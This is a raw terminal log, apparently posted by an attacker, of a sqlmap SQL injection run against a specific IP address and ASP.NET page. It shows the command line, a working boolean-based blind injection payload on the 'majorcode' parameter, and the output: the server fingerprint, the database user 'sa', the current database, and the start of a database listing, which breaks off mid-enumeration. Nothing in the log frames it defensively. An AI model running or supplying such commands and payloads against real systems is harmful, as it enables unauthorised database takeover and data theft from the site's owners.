 [root@Hacker~]# Sqlmap -u "http://210.27.181.210//ZTClassNav.aspx?majorcode=r" -
-dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:20:47
[10:20:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:20:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: majorcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: majorcode=r' AND 9942=9942 AND 'DhKV'='DhKV
---
[10:20:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:20:52] [INFO] fetching current user
[10:20:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:20:52] [INFO] retrieved: sa
current user:    'sa'
[10:22:44] [INFO] fetching current database
[10:22:44] [INFO] retrieved: idl
current database:    'idl'
[10:25:33] [INFO] fetching database names
[10:25:33] [INFO] fetching number of databases
[10:25:33] [INFO] retrieved: 7
[10:26:15] [INFO] retrieved: idl
[10:29:16] [INFO] retrieved: ma